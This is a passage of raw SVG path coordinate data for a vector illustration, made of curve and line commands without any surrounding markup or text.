			c-0.029-0.007-0.711-0.103-1.292,0.028l-0.002-0.011c-1.067,0.244-1.897,0.985-2.489,1.715c-0.037-0.044-0.058-0.077-0.058-0.077
			l-0.024-0.038l-0.035-0.029c-0.092-0.069-0.195-0.136-0.31-0.189l0.138-0.062c-0.031-0.073-0.326-0.711-0.837-0.655
			c-0.226,0.025-0.429,0.182-0.61,0.477c-1.084,0.004-2.467,0.348-3.889,0.86v-0.001c-0.055-0.047-0.547-0.465-1.004-0.21
			c-0.229,0.123-0.377,0.381-0.451,0.784c-0.375,0.161-0.75,0.329-1.115,0.506l0.078-0.094c-0.16-0.138-0.518-0.325-0.838-0.149
			c-0.174,0.095-0.361,0.292-0.438,0.845c-0.396,0.207-0.787,0.421-1.177,0.646l0.134-0.178c-0.166-0.124-0.532-0.285-0.86-0.092
			c-0.256,0.152-0.414,0.475-0.473,0.983c-0.391,0.239-0.775,0.49-1.152,0.739l0.073-0.091c-0.161-0.126-0.517-0.29-0.834-0.105
			c-0.267,0.155-0.42,0.502-0.472,1.063c-0.322,0.232-0.641,0.474-0.948,0.714c-0.175-0.142-0.61-0.437-1.007-0.229
			c-0.342,0.183-0.506,0.659-0.496,1.475c-0.68,0.598-1.315,1.205-1.887,1.815c0.03-0.517,0.158-0.614,0.183-0.626
			c0.062-0.033,0.218,0.052,0.298,0.122l0.172-0.182l0.171-0.188c-0.045-0.047-0.47-0.419-0.88-0.201
			c-0.234,0.125-0.502,0.444-0.449,1.632c-0.031,0.036-0.064,0.071-0.097,0.104c-0.242,0.278-0.474,0.544-0.704,0.8
			c-0.064-0.057-0.534-0.445-0.977-0.204c-0.377,0.207-0.539,0.785-0.485,1.783c-0.177,0.188-0.353,0.367-0.522,0.54
			c-0.199-0.16-0.629-0.371-0.998-0.158c-0.363,0.208-0.533,0.731-0.517,1.612c-0.419,0.383-0.802,0.708-1.146,0.988
			c-1.928-0.806-2.459-1.834-2.594-2.216c0.127-0.063,0.232-0.118,0.31-0.163c0.239-0.146,0.303-0.338,0.312-0.475
			c0.03-0.395-0.346-0.781-0.516-0.935c0.093-0.264-0.01-0.524-0.221-0.863l-0.026-0.043c-0.043-0.069-0.091-0.144-0.108-0.183
			c0.041-0.061,0.189-0.198,0.346-0.341l0.141-0.126c0.576-0.527,0.502-0.87,0.405-1.024c-0.21-0.343-0.794-0.334-1.792,0.034
			c-0.801,0.292-1.67,0.458-2.355,0.549c-0.072-0.227-0.225-0.577-0.519-0.65c-0.229-0.139-0.517-0.272-0.845-0.399
			c0.412-0.536,0.785-1.021,1.121-1.57c0.398,0.304,1.408,0.989,2.858,1.402c0.642,0.181,1.418,0.319,2.296,0.319
			c1.118,0,2.4-0.229,3.777-0.87v0.003l0.287-0.116l-0.01-0.021c0.348-0.176,0.699-0.379,1.057-0.61l-0.01-0.018
			c0.965-0.15,1.979-0.37,2.433-0.68l-0.002-0.003c0.604-0.252,1.493-1.219,2.108-4.511c0.057-0.034,0.105-0.055,0.152-0.066
			l0.012,0.011c-0.033,0.037-0.063,0.049-0.063,0.049c0.005-0.001,0.149-0.053,0.694,0.021c0.293,0.038,0.561,0.058,0.793,0.058
			c0.547,0,0.932-0.104,1.158-0.312c0.049,0.041,0.11,0.08,0.191,0.112c0.049,0.021,0.102,0.036,0.159,0.049l-0.925,1.594
			l0.438,0.253l1.045-1.801c0.409-0.014,0.854-0.125,1.143-0.346c0.543-0.408,0.445-0.924,0.305-1.165
			c0.141-0.227,0.225-0.495,0.236-0.791c0.012-0.241,0.02-0.443-0.051-0.573c0.141-0.292,0.23-0.591,0.236-0.811
			c0.012-0.322-0.173-0.533-0.355-0.648c0.013-0.036,0.023-0.075,0.041-0.122c0.203-0.629,0.744-2.298,3.287-2.658
			c0.922-0.133,1.707-0.44,2.346-0.805c-0.012,0.036-0.021,0.077-0.021,0.118c-0.027,0.373,0.376,0.636,0.682,0.798
			c0.58,0.315,0.982,0.41,1.256,0.41c0.123,0,0.221-0.021,0.295-0.045c0.15-0.053,0.261-0.15,0.313-0.276
			c0.072-0.178-0.033-0.43-0.316-0.757c-0.172-0.195-0.739-0.772-1.439-0.753c0.913-0.688,1.387-1.384,1.42-1.438l-0.423-0.281
			c-0.011,0.015-0.75,1.114-2.19,1.875c0.039-0.531-0.131-1.374-1.025-1.716c-0.483-0.184-0.648,0.021-0.708,0.16
			c-0.187,0.452,0.646,1.533,1.039,1.869c-0.394,0.149-0.825,0.27-1.298,0.336c-1.269,0.183-2.101,0.668-2.65,1.213
			c0.541-1.676,1.416-3.994,2.482-5.425c0.102,0.085,0.259,0.087,0.328,0.087c0.547,0,2.168-0.333,2.928-1.162
			c0.505-0.552,0.646-0.827,0.544-1.06c-0.035-0.077-0.13-0.213-0.375-0.213c-0.058,0-0.118,0.007-0.171,0.016
			c-0.021,0.002-0.036,0.003-0.049,0.007c-0.617,0.047-1.447,0.555-2.103,1.027c0.215-0.656,0.124-1.949,0.11-2.12
			c-0.069-0.874-0.633-1.168-0.924-1.2l-0.181-0.019l-0.077,0.162c-0.674,1.427,0.309,3.193,0.352,3.269l0.148-0.086
			c-0.272,0.214-0.537,0.484-0.789,0.802c-0.168-0.424-0.82-1.42-2.365-1.381c-0.221,0.006-0.895,0.024-0.93,0.496
			c-0.021,0.267,0.207,0.551,0.674,0.852c0.353,0.223,0.764,0.4,1.045,0.452c0.238,0.043,0.492,0.063,0.75,0.063h0.002
			c0.199,0,0.365-0.012,0.484-0.022c-1.416,2.066-2.436,5.398-2.814,6.769c-0.031-0.047-0.063-0.09-0.092-0.119
			c-0.236-0.235-0.488-0.019-0.623,0.098c-0.109,0.101-0.25,0.217-0.459,0.327c-0.282,0.149-0.68,0.163-1.032,0.173
			c-0.214,0.008-0.413,0.011-0.591,0.044c-0.604,0.115-0.721,0.481-0.789,0.846c-0.004,0.023-0.006,0.039-0.008,0.051
			c-0.013,0.004-0.025,0.006-0.037,0.009c-0.094,0.038-0.229,0.087-0.426,0.216c-0.44,0.281-0.804,0.599-0.838,0.63
			c-0.209,0.114-0.533,0.223-0.848,0.306c-0.074-0.096-0.227-0.249-0.458-0.234c-0.049,0.003-0.097,0.014-0.14,0.026
			c-0.068-0.002-0.14,0.019-0.191,0.072c-0.921,0.9-2.656,1.363-3.268,1.506l-0.008-0.04c-3.982,0.772-7.924-2.902-8.293-3.259
			c-0.393-0.958-1.012-1.544-1.365-1.817c0.574-0.413,1.17-1.003,1.709-1.777c0.058-0.062,0.11-0.128,0.158-0.202l-0.016-0.014
			c0.443-0.683,0.842-1.498,1.146-2.463c0.01-0.006,0.021-0.009,0.031-0.014c0.816-0.386,2.986-1.412,3.1-3.023
			c0.066-0.945-0.602-1.896-1.975-2.82c-0.107-0.591-0.734-3.193-3.51-3.449c-3.852-0.356-5.159,2.442-5.367,2.962
			c-1.016,0.475-1.63,0.949-1.647,0.965l0.015,0.021c-0.822,0.608-1.218,1.279-1.173,1.992c0.081,1.288,1.596,2.26,2.021,2.506
			c-0.158,0.728-0.265,1.589-0.187,2.47c-0.717,0.067-4.54,0.499-6.149,2.214c-0.697,0.743-2.251,3.04-3.499,6.189
			c-0.476-0.404-2.147-1.636-4.798-1.488l-0.891-2.785l0.056-0.027c0.077-0.051,0.162-0.159,0.167-0.316
			c0.011-0.27-0.198-0.561-0.654-0.915c-0.048-0.041-0.182-0.146-0.34-0.146c-0.138,0-0.299,0.081-0.359,0.298
			c-0.153,0.325-0.371,0.887-0.188,1.176c0.072,0.117,0.196,0.185,0.342,0.185l0.005-0.001l0.782,2.667
			c-1.121,0.211-2.383,0.665-3.776,1.497c-6.025,3.604-8.181,7.108-8.271,7.257l-0.069,0.11l0.569,1.302l0.253-0.168
			c0.049-0.031,4.875-3.216,7.994-3.34c-0.134,0.657-0.175,1.37-0.061,2.132l-0.08,0.049c-0.179,0.108-4.352,2.697-4.41,5.46
			c-0.011,0.45,0.041,0.852,0.142,1.214c-0.333,0.278-1.855,1.632-3.082,3.824c-0.603-0.457-3.672-2.611-7.36-1.996
			c-2.667,0.446-5.003,2.246-6.933,5.35c-3.874,6.229-0.732,9.23,2.04,11.879c0.097,0.088,0.191,0.18,0.285,0.271
			c-0.033,0.07-0.029,0.159,0.016,0.233c0.022,0.036,2.236,3.708,1.102,6.511c-0.562,1.389-1.858,2.353-3.854,2.868
			c-0.135,0.033-0.217,0.173-0.184,0.307c0.031,0.116,0.134,0.19,0.247,0.19c0.021,0,0.042-0.002,0.063-0.008
			c2.162-0.556,3.575-1.623,4.199-3.168c0.512-1.267,0.476-2.875-0.105-4.652c-0.167-0.508-0.352-0.957-0.519-1.321
			c0.549,0.581,1.021,1.171,1.325,1.799c0.67,1.877,0.383,4.179-2.142,7.771l0.313,0.216l0.001,0.037
			c0.016,0,0.028-0.004,0.043-0.004l0.058,0.041c0.012-0.018,0.023-0.034,0.036-0.051c0.735-0.114,1.487-0.86,2.235-2.218
			c0.475-0.864,0.802-1.705,0.905-1.984c1.494-0.774,2.421-1.956,2.683-3.418c0.382-2.131-0.673-4.718-2.898-7.098
			c-0.09-0.093-0.175-0.194-0.255-0.294c0.663-4.101,2.003-6.761,3.983-7.893c1.71-0.98,3.337-0.432,3.493-0.376
			c-0.374,1.395-0.532,2.974-0.293,4.706c0.832,6.074,3.868,8.744,5.683,10.341c0.299,0.266,0.559,0.492,0.766,0.699
			c1.505,1.504,3.132,3.521,2.366,5.777c-0.502,1.477-1.467,2.699-2.316,3.774c-1.036,1.311-2.014,2.547-1.937,3.978
			c-0.251,0.364-0.67,1.129-0.557,2.066c0.114,0.91,0.701,1.731,1.748,2.438c0.802,0.544,1.4,1.781,1.637,3.392
			c0.21,1.448,0.089,2.94-0.314,3.798l0.007,0.002l-1.624,3.346c-0.086,0.098-0.15,0.248-0.089,0.408
			c0.103,0.275,0.467,0.387,1.259,0.387c1.036,0,1.534,0.627,1.597,1.459c-0.815,0.693-0.567,2.494-0.537,2.711l0.012,0.072
			l0.047,0.053c0.15,0.178,0.594,0.244,1.187,0.244c0.819,0,1.917-0.129,2.88-0.271l0.192-0.026l0.022-0.19
			c0.301-2.399-1.907-3.661-1.968-3.688c-0.333-0.295-1.276-1.213-1.317-2.039c-0.03-0.604,0.192-1.07,0.474-1.657
			c0.198-0.414,0.423-0.885,0.59-1.48c0.35-1.251-0.15-2.629-0.336-3.073l0.008-0.005c-1.264-7.413,1.607-9.649,4.647-12.019
			c0.149-0.113,0.298-0.233,0.445-0.348c0.361-0.283,0.841-0.588,1.396-0.945c0.106-0.068,0.216-0.138,0.329-0.21
			c-0.195,2.337-2.876,4.994-4.203,6.307c-0.104,0.101-0.198,0.196-0.285,0.283c-1.208,1.207-0.533,2.604-0.015,3.165l0.708,0.851
			l0.19-0.125c0.821-0.533,2.283-0.479,2.476-0.468c6.34,1.564,6.152,4.594,6.049,6.222c-0.087,1.406-0.051,2.349,0.096,2.581
			l0.065,0.1l0.116,0.015c0.016,0.001,1.628,0.226,2.235,1.39c0.591,1.133-0.804,2.868-0.82,2.883l-0.301,0.369l0.477,0.045
			c1.568,0.144,2.603,0.197,3.287,0.197c1.274,0,1.336-0.184,1.379-0.314c0.525-1.571-0.97-3.076-1.387-3.458
			c0.041-0.561,0.12-2.755-0.933-5.407c-0.83-2.095-4.166-4.032-6.602-5.449c-1.001-0.579-1.947-1.127-2.116-1.373
			c-0.524-0.766-0.167-1.521-0.151-1.553l-0.049-0.023c0.478-1.691,2.729-2.671,5.288-3.782c0.477-0.207,0.973-0.423,1.468-0.645
			c2.995-1.356,3.461-4.198,3.527-5.285c1.131,0.342,2.492,0.594,4.063,0.594c1.111,0,2.33-0.128,3.644-0.432
			c0.128,0.232,0.262,0.515,0.396,0.853c0.453,1.155,0.967,3.201,0.826,6.384l-0.054,0.316c-0.002,0.014-0.282,1.466-0.669,2.679
			c-0.416,1.304,0.27,3.025,1.18,3.86c0.301,0.964,2.043,6.848,0.715,10.643l0.479,0.167c0.016-0.043,0.027-0.088,0.042-0.131
			c0.323,0.004,0.694,0.068,0.907,0.308c0.181,0.202,0.238,0.519,0.166,0.935c-0.168,1.018-0.188,2.444,0.082,2.979
			c0.082,0.168,0.418,0.251,2.531,0.306c0.33,0.008,0.734,0.01,1.025,0.01c0.486,0,0.79-0.008,0.904-0.01
			c0.057,0.012,0.549,0.174,0.609,0.141c0.164-0.088,0.303-0.276,0.205-1.594c-0.13-1.764-2.373-3.135-3.113-3.586
			c-0.676-0.414-0.773-1.048-0.781-1.317l0.031-0.01c-0.108-0.596-0.592-4.906-0.48-6.51c0.038-0.538,0.111-1.177,0.189-1.851
			c0.158-1.349,0.32-2.743,0.203-3.563c-0.162-1.129-0.535-3.414-0.565-3.606l-0.052-0.863c0.494-3.691,1.611-6.398,2.763-8.719
			l0.013,0.024c0.02-0.007,0.129-0.052,0.305-0.136c0.178,0.675,1.179,1.59,2.978,2.721c1.565,0.984,3.287,1.844,4.045,2.107
			c1.427,0.494,1.492,0.619,1.64,1.604c0.153,1.031-0.875,5.417-1.399,6.875c-0.188,0.522-0.693,0.924-1.384,1.095
			c-0.627,0.155-1.313,0.074-1.59-0.182c-0.776-0.708-2.758,0.086-2.979,0.182l-0.122,0.051l-0.027,0.126
			c-0.758,3.308,1.444,4.894,2.715,5.266l0.203,0.06l0.096-0.188c0.009-0.017,0.891-1.715,1.689-2.408
			c0.281-0.243,0.729-0.44,1.202-0.648c0.864-0.381,1.938-0.856,2.625-1.882c1.033-1.556,1.168-3.206,1.228-5.048
			c0.031-0.98,0.539-1.801,1.026-2.596c0.341-0.551,0.691-1.118,0.88-1.737c0.361-1.173-0.432-2.099-1.039-2.532
			c-0.031-0.089-0.113-0.162-0.216-0.171c-2.153-0.214-4.521-2.553-4.95-4.32c-0.357-1.477-1.056-2.339-1.379-2.675
			c1.162-1.626,1.541-4.234,1.975-7.245c0.42-2.903,0.894-6.195,2.16-9.454c0.281-0.726,0.568-1.372,0.854-1.953
			c4.053,0.453,7.243,1.319,9.055,1.899c0.217,0.337,0.379,0.689,0.5,1.156c0.479,1.802,0.07,2.879,0.066,2.888l-0.035,0.088
			l0.534,1.482l0.192-0.014c0.369-0.029,1.453-0.135,2.011-0.39c0.021,0.034,0.046,0.069,0.077,0.098
			c0.145,0.14,0.369,0.207,0.724,0.207c0.185,0,0.401-0.017,0.662-0.052c1.735-0.23,1.983-0.772,2.021-0.931l0.012-0.055
			l-0.012-0.058c-0.006-0.025-0.563-2.496-0.729-5.543c-0.167-3.094-0.167-5.351,0-8.328c0.144-2.513-0.858-4.568-1.247-5.266
			l0.238-0.109l0.005,0.007c0.042-0.019,0.087-0.043,0.132-0.071l0.113-0.055l-0.008-0.02c0.713-0.522,1.812-1.953,2.043-2.368
			c0.158-0.283,0.775-0.546,1.127-0.647l0.162-0.044l0.032-0.285L217.57,19.361z M206.977,12.554
			c0.217-0.059,0.457-0.01,0.713,0.141c0.332,0.194,0.567,0.486,0.664,0.645c-0.129,0.021-0.446,0.007-1.092-0.341
			c-0.316-0.17-0.394-0.281-0.412-0.314c0.017-0.018,0.051-0.041,0.082-0.051l-0.091-0.237l-0.05-0.133
			c0.032-0.019,0.063-0.04,0.093-0.062L206.977,12.554z M204.714,10.932c0.004,0.003,0.011,0.003,0.015,0.007
			c0.574,0.218,0.689,0.716,0.701,1.041C205.191,11.721,204.83,11.213,204.714,10.932 M205.506,12.295l0.139,0.026
			c-0.063,0.027-0.125,0.057-0.191,0.083L205.506,12.295z M202.691,8.102c-0.229,0-0.453-0.02-0.664-0.057
			c-0.432-0.081-1.144-0.518-1.279-0.737c0.055-0.021,0.175-0.05,0.418-0.059c1.034-0.021,1.544,0.516,1.759,0.845
			C202.854,8.099,202.777,8.102,202.691,8.102 M206.986,6.799c-0.066,0.088-0.17,0.216-0.334,0.398
			c-0.461,0.504-1.367,0.8-1.998,0.928C205.329,7.588,206.354,6.871,206.986,6.799 M204.178,4.58
			c0.124,0.086,0.271,0.272,0.301,0.659c0.056,0.683,0.032,1.271-0.021,1.637C204.252,6.404,203.906,5.424,204.178,4.58
			 M204.383,7.278l0.225,0.24c-0.026,0.021-0.053,0.04-0.08,0.063l-0.201-0.27L204.383,7.278z M210.439,18.715
			c0.024-0.005,0.054,0.01,0.082,0.033c-0.037-0.007-0.078-0.018-0.115-0.02C210.425,18.718,210.439,18.715,210.439,18.715
			 M209.045,36.93c-0.18-0.221-0.378-0.446-0.598-0.697c-0.639-0.725-1.512-1.713-2.663-3.454c-2.183-3.297-0.982-5.654-0.687-6.143
			c0.434,0.106,1.182,0.237,2.268,0.243c0.826,3.423,1.904,7.426,3.041,10.427C209.629,37.165,209.091,36.949,209.045,36.93
			 M205.083,25.755c0.207-0.097,0.418-0.368-0.062-3.515c-0.129-0.852-0.15-1.412-0.123-1.779c0.326-0.134,0.645-0.261,0.955-0.375
			c0.164,0.811,0.635,3.114,1.305,5.939C206.021,25.998,205.342,25.833,205.083,25.755 M205.126,19.778
			c0.038-0.021,0.091-0.02,0.149-0.005c-0.078,0.03-0.154,0.06-0.231,0.091C205.078,19.812,205.109,19.789,205.126,19.778
			 M202.8,20.827c0.026-0.016,0.062-0.013,0.101,0c-0.059,0.028-0.117,0.062-0.174,0.087C202.76,20.854,202.79,20.832,202.8,20.827
			 M200.473,22.04c0.051-0.032,0.118-0.022,0.176,0c-0.102,0.058-0.201,0.119-0.301,0.177
			C200.396,22.098,200.448,22.054,200.473,22.04 M198.082,23.568c0.042-0.026,0.1-0.016,0.148,0.003
			c-0.094,0.063-0.187,0.129-0.279,0.194C198.002,23.627,198.059,23.582,198.082,23.568 M195.637,25.129
			c0.086-0.048,0.236,0.026,0.359,0.105c-0.191,0.154-0.383,0.308-0.568,0.469C195.473,25.253,195.598,25.149,195.637,25.129
			 M192.57,29.226c0.022,0.217,0.057,0.453,0.098,0.712c0.46,2.871,0.23,3.511,0.225,3.523l0.455,0.229
			c0.055-0.109,0.305-0.813-0.179-3.835c-0.073-0.464-0.118-0.842-0.142-1.153c0.593-0.661,1.234-1.303,1.912-1.918
			c0.023,0.24,0.055,0.498,0.098,0.779c0.391,2.569,0.275,2.995,0.251,3.057c0.01-0.025,0.058-0.076,0.137-0.084
			c0.048-0.004,0.115,0.007,0.151,0.054l-0.408,0.307c0.063,0.081,0.165,0.146,0.277,0.146c0.039,0,0.08-0.008,0.119-0.023
			c0.213-0.09,0.481-0.202-0.024-3.531c-0.071-0.459-0.106-0.83-0.124-1.129c0.621-0.537,1.266-1.056,1.925-1.549
			c0.015,0.419,0.063,0.911,0.15,1.486c0.392,2.567,0.276,2.994,0.25,3.055c0.01-0.022,0.059-0.076,0.138-0.086
			c0.047-0.005,0.114,0.006,0.15,0.056l-0.406,0.305c0.063,0.083,0.164,0.146,0.277,0.146c0.039,0,0.078-0.006,0.119-0.024
			c0.213-0.09,0.479-0.2-0.026-3.53c-0.124-0.817-0.157-1.386-0.144-1.776c0.611-0.441,1.235-0.862,1.862-1.257
			c0.005,0.436,0.056,0.96,0.149,1.589c0.391,2.566,0.277,2.994,0.25,3.052c0.011-0.021,0.059-0.075,0.139-0.082
			c0.047-0.006,0.115,0.005,0.152,0.055l-0.407,0.305c0.062,0.084,0.164,0.149,0.276,0.149c0.039,0,0.08-0.011,0.119-0.027
			c0.215-0.089,0.479-0.202-0.025-3.529c-0.131-0.856-0.157-1.438-0.137-1.831c0.619-0.379,1.24-0.73,1.852-1.058
			c0,0.424,0.044,0.976,0.152,1.695c0.392,2.57,0.276,2.995,0.25,3.056c0.011-0.025,0.059-0.077,0.139-0.083
			c0.047-0.009,0.113,0.003,0.15,0.053l-0.405,0.305c0.062,0.083,0.163,0.147,0.276,0.147c0.039,0,0.08-0.006,0.119-0.023
			c0.215-0.091,0.48-0.202-0.027-3.53c-0.139-0.913-0.162-1.502-0.143-1.889c0.61-0.31,1.207-0.597,1.789-0.854
			c-0.008,0.438,0.039,0.981,0.139,1.631c0.393,2.57,0.275,2.999,0.25,3.056c0.01-0.022,0.058-0.072,0.139-0.082
			c0.047-0.004,0.113,0.005,0.15,0.054l-0.406,0.306c0.062,0.082,0.164,0.15,0.277,0.15l-0.188,0.459
			c-0.074,0.099-1.2,1.747-0.542,4.282c-0.778,0.222-2.656,1.125-4.534,4.771c-1.67-0.176-3.479-0.275-5.394-0.261
			c-0.099,0-0.195,0-0.293,0c-1.045,0-1.977-0.047-2.809-0.13c0.005-0.493-0.068-1.329-0.288-2.776
			c-0.057-0.363-0.092-0.679-0.112-0.94C191.331,30.613,191.93,29.957,192.57,29.226 M190.98,29.672
			c0.098-0.058,0.299,0.056,0.391,0.136c-0.211,0.233-0.418,0.459-0.62,0.672C190.775,29.832,190.934,29.697,190.98,29.672
			 M190.311,31.682c0.02,0.169,0.043,0.351,0.071,0.538c0.224,1.479,0.281,2.245,0.285,2.645c-0.662-0.08-1.252-0.186-1.783-0.306
			c-0.011-0.073-0.021-0.141-0.03-0.216c-0.069-0.448-0.106-0.819-0.123-1.122C189.21,32.778,189.738,32.27,190.311,31.682
			 M188.98,31.829c0.112-0.064,0.289,0.021,0.381,0.081c-0.217,0.214-0.424,0.412-0.625,0.605
			C188.786,31.982,188.936,31.858,188.98,31.829 M188.253,33.653c0.024,0.236,0.054,0.491,0.097,0.771l0,0
			c-0.26-0.072-0.504-0.146-0.73-0.223C187.82,34.032,188.029,33.851,188.253,33.653 M186.6,34.357
			c-1.355,1.037-2.008,1.244-2.02,1.25l0.006,0.019c-0.141-0.089-0.279-0.176-0.414-0.253c-1.531-0.9-3.146-1.412-4.125-1.578
			c0.213-0.466,0.346-1.062,0.414-1.445c0.341,0.066,0.684,0.099,1.02,0.099c0.97,0,1.879-0.241,2.519-0.479
			C184.173,32.469,184.749,33.521,186.6,34.357 M179.309,31.953c0.217,0.113,0.435,0.202,0.656,0.271
			c-0.102,0.582-0.273,1.184-0.451,1.514c-0.019,0-0.039-0.004-0.057-0.004v0.095c-0.004,0.006-0.008,0.015-0.014,0.019
			c-0.047,0.066-0.092,0.115-0.137,0.131l0.012,0.031c0,0,0,0.004-0.004,0.004C179.21,33.724,179.218,32.898,179.309,31.953
			 M183.496,28.133c0.788-0.29,1.082-0.266,1.167-0.243c-0.021,0.06-0.095,0.192-0.296,0.381l-0.139,0.125
			c-0.547,0.498-0.664,0.634-0.33,1.168l0.028,0.045c0.253,0.402,0.22,0.433,0.015,0.629l0.265,0.283l-0.015,0.02
			c0.166,0.139,0.406,0.417,0.396,0.558c-0.002,0.011-0.004,0.038-0.067,0.077c-0.549,0.332-3.174,1.393-5.149,0.235
			c0.116-0.958,0.31-1.946,0.545-2.594C180.438,28.788,182.055,28.661,183.496,28.133 M180.154,28.29
			c0.088-0.15,0.147-0.208,0.177-0.231c0.036,0.038,0.079,0.115,0.114,0.207C180.338,28.274,180.242,28.287,180.154,28.29
			 M193.086,24.555c-0.135,0.021-0.227-0.033-0.257-0.093c-0.042-0.116-0.009-0.551,0.071-1.14c0.31-0.257,1.234-1.062,1.938-2.065
			C194.145,24.247,193.268,24.53,193.086,24.555 M198.458,17.697c0-0.007,0-0.01,0-0.012c0.003,0,0.006,0,0.008,0L198.458,17.697z
			 M200.334,18.263c-0.049,0.304-0.254,0.848-1.07,0.942c-0.066,0.01-0.123,0.011-0.168,0.011c-0.148,0-0.193-0.033-0.195-0.029
			c-0.004-0.011,0.002-0.043,0.008-0.055l0.093-0.188c0.437-0.047,0.959-0.337,1.229-0.58
			C200.268,18.333,200.301,18.295,200.334,18.263 M200.008,19.695c-0.392,0.299-1.211,0.281-1.396,0.171
			c0.007-0.054,0.027-0.132,0.07-0.174c0.008-0.006,0.022-0.02,0.049-0.027c0.1,0.041,0.222,0.061,0.365,0.061
			c0.069,0,0.146-0.005,0.227-0.016c0.349-0.04,0.654-0.157,0.898-0.339C200.214,19.464,200.163,19.579,200.008,19.695
			 M200.784,17.825c-0.019,0.049-0.093,0.112-0.196,0.118c0.036-0.051,0.071-0.101,0.102-0.154L200.784,17.825z M200.229,16.86
			c0.098-0.085,0.174-0.183,0.232-0.288c0.042,0.037,0.077,0.093,0.072,0.172c-0.01,0.318-0.295,0.933-0.641,1.243
			c-0.371,0.329-0.957,0.509-1.066,0.461c-0.139-0.132-0.159-0.179-0.042-0.348l0.438-0.545c0.37-0.144,0.646-0.389,0.92-0.624
			L200.229,16.86z M196.582,17.42c0.15-0.095,0.247-0.13,0.326-0.161c0.21-0.075,0.318-0.165,0.371-0.446
			c0.051-0.279,0.084-0.382,0.381-0.439c0.138-0.023,0.318-0.028,0.51-0.036c0.407-0.011,0.869-0.022,1.255-0.229
			c0.263-0.139,0.438-0.293,0.556-0.393c0-0.002,0.002-0.002,0.004-0.002c0.048,0.098,0.1,0.247,0.092,0.4
			c-0.008,0.146-0.066,0.264-0.18,0.358l-0.086,0.077c-0.459,0.397-0.822,0.713-1.608,0.606l-0.362-0.049l0.081,0.355
			c0.002,0.011,0.24,1.116-0.558,1.566l0.246,0.443c0.382-0.214,0.598-0.519,0.717-0.834c0.041,0.063,0.089,0.121,0.15,0.177
			c0.004,0.005,0.01,0.01,0.016,0.013l-0.042,0.081c-0.005,0.01-0.026,0.059-0.042,0.127l-0.395,0.211
			c0.004,0.007,0.096,0.204-0.039,0.545c-0.068,0.178-0.531,0.338-1.597,0.195c-0.078-0.01-0.151-0.018-0.218-0.021v-0.051
			c-0.059,0-0.116-0.007-0.178-0.013c-0.463-0.056-0.819-0.011-1.541,1.036c-0.449,0.648-1.016,1.225-1.424,1.603
			c0.235-1.426,0.625-3.223,0.922-3.935v0.004c0.15-0.025,1.472-0.277,1.963-0.66l-0.012-0.019
			C196.023,17.825,196.287,17.611,196.582,17.42 M184.57,18.369c1.681,0.997,3.338,1.507,4.863,1.507
			c0.284,0,0.564-0.018,0.84-0.054c0.035,0.018,0.074,0.033,0.113,0.033c0.016,0,0.032-0.005,0.049-0.009
			c0.082-0.014,1.651-0.317,2.907-1.059c-0.435,1.439-1.26,5.323-0.97,5.894c0.025,0.057,0.064,0.111,0.111,0.158
			c-0.834,0.25-2.174,0.438-3.344,0.545c-0.816,0.071-1.711,0.481-1.748,0.498l0.213,0.466c0.009-0.006,0.849-0.393,1.582-0.458
			c0.15-0.017,0.334-0.034,0.541-0.058c-4.545,2.33-8.076-0.159-8.752-0.691c0.707-1.316,1.234-3.083,1.609-6.534
			c0.07-0.634,0.04-1.19-0.053-1.682C183.006,17.318,183.706,17.856,184.57,18.369 M182.084,18.554
			c-0.578,5.306-1.514,6.514-2.927,8.342l-0.063,0.083c-0.273-0.091-0.568-0.169-0.876-0.248c0.863-1.789,1.509-3.303,1.914-6.054
			c0.4-2.713-0.239-4.545-0.269-4.624l-0.475,0.174c0.006,0.016,0.622,1.79,0.24,4.376c-0.404,2.739-1.021,4.16-1.918,6.008
			c-0.35-0.079-0.715-0.151-1.088-0.22c0.105-0.726,0.617-4.341,0.717-7.065c0.09-2.421-0.494-4.508-1.688-6.036
			c-0.392-0.5-0.399-0.772-0.37-0.889c0.017-0.066,0.054-0.114,0.086-0.142c0.167,0.591,0.446,1.087,0.8,1.489
			c0.129,0.369,0.693,1.758,1.896,2.076c0.022,0.005,0.045,0.007,0.069,0.015l0.058,0.735c0.011,0.136,0.121,0.238,0.252,0.238
			c0.008,0,0.014-0.002,0.021-0.002c0.142-0.014,0.244-0.136,0.234-0.272l-0.05-0.653c0.675-0.028,1.408-0.394,2.183-1.093
			C181.408,15.331,182.307,16.514,182.084,18.554 M178.195,15.333c-0.45-0.118-0.795-0.449-1.047-0.795
			c0.535,0.289,1.119,0.441,1.68,0.441c0.166,0,0.324-0.014,0.477-0.042c0.309-0.057,0.664-0.188,1.045-0.398
			C179.54,15.229,178.816,15.493,178.195,15.333 M179.211,14.437c-0.12,0.022-0.251,0.036-0.384,0.036
			c-1.071,0-2.776-0.761-3.079-2.841c-0.299-2.068,0.594-4.18,0.743-4.515c0.077-0.037,0.224-0.107,0.426-0.19
			c-0.233,0.768-0.608,2.307-0.44,3.781c0.094,0.815,0.349,1.325,0.76,1.517c0.322,0.149,0.715,0.089,1.101-0.166
			c0.024-0.019,0.067-0.052,0.122-0.098c0.2-0.174,0.669-0.581,1.175-0.52c0.11,0.016,1.073,0.154,1.063,0.703
			c-0.008,0.335,0.191,0.593,0.529,0.695c0.096,0.028,0.203,0.044,0.313,0.044c0.019,0,0.039-0.004,0.06-0.004
			C180.759,13.821,179.859,14.319,179.211,14.437 M183.477,9.37c-0.016,0.009-0.028,0.017-0.039,0.026l0.021,0.029
			c-0.316,1.062-0.748,1.938-1.227,2.646c-0.26,0.275-0.646,0.346-0.86,0.281c-0.17-0.049-0.168-0.157-0.167-0.2
			c0.016-0.753-0.77-1.122-1.508-1.214c-0.732-0.092-1.32,0.418-1.572,0.638c-0.031,0.027-0.055,0.05-0.07,0.059
			c-0.107,0.074-0.387,0.231-0.605,0.13c-0.232-0.109-0.399-0.505-0.469-1.114c-0.191-1.68,0.395-3.52,0.541-3.945
			c0.58-0.19,1.334-0.363,2.131-0.363c1.759,0,3.072,0.838,3.906,2.498l0.023,0.142C183.549,9.115,183.514,9.244,183.477,9.37
			 M186.521,6.656c-0.08,1.126-1.584,1.994-2.438,2.423c0-0.01,0.005-0.019,0.006-0.027c0.009-0.03,0.011-0.066,0.004-0.1
			l-0.04-0.235c0-0.005-0.004-0.011-0.004-0.017c0.196-0.156,0.771-0.686,0.895-1.545c0.113-0.775-0.17-1.593-0.842-2.431
			c-1.093-1.361-3.258-1.698-4.972-1.728c1.642-0.242,3.587-0.056,5.55,1.232C185.956,5.07,186.576,5.887,186.521,6.656
			 M181.498,0.929c1.982,0.184,2.7,1.715,2.947,2.564c-2.877-1.642-5.674-1.148-7.562-0.415
